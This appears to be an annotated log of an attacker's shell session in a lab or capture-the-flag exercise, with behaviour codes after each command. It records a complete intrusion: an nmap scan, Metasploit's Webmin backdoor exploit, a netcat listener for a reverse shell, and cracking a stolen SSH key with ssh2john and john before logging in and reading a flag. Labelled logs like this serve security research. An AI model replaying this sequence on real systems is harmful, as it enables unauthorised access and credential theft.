 nmap --help A0 A1
nmap -v 172.18.1.5 A0 M0 A1
msfconsole A2 M2
search webmin A3 M3
use exploit/unix/webapp/webmin_backdoor  A8 M8
show options A5 M5
set rhosts 172.18.1.5 A6
run V8
set lhost 10.1.135.83 A6
run V8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options V5
run V8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
nc -nvlp 225 U
cd . U
cd .. U
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help A16 M16
ssh -i eve.key eve@10.1.17.4 V16
chown key.eve 0644 U
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
sudo ssh -i eve.key eve@10.1.17.4 V16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash A13 M13 A14 A16
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 V16
ls A10
ls -la A10
cd top-secret/ U
ls -la A10
cat flag.txt A17 M17